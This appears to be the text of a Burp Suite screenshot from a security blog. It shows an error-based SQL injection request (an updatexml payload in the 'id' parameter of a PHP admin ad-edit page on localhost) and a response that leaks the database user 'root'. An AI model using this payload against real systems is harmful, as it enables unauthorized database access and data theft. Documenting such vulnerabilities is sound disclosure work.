 Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n ☰
1 GET /index.php/admin/ad/edit?id=1) and
updatexml(1,concat(0x23,user(),0x23),1)%23&XDEBUG_SESSION_START=17786 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: admin_username=admin; PHPSESSID=alao6goqr4av63a2uhrguai4k2;
refersh_time_admin_menu_index=0
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n ☰
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_ad` WHERE ( ad_id=1) and updatexml
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
57 </div>
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from blog.bk3.info
Done 3,458 bytes | 3,669 millis